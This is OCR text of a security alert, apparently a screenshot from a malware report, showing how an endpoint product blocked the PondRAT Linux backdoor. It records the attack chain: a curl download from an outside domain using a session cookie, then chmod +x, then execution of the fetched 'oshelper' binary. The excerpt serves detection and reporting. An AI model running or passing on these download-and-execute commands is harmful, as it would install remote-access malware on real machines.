 CMD: /home/[REDACTED]/oshelper
Linux
PondRAT
1
sh
1
sh
oshelper
CMD: chmod +x /home/[REDACTED]/oshelper
3
python3
1
sh
chmod
CMD: curl --silent https://arcashop.org/boards.php?type=l
--cookie oshelper_session=[REDACTED]
--output /home/[REDACTED]/oshelper
1
sh
curl
ALERT DETAILS
Source
XDR Agent
Module
WildFire
Tags
DOM | Security +1
Severity
High
Action
Prevented (Blocked)
Alert Name
WildFire Malware
Category
Malware
Description
Suspicious executable detected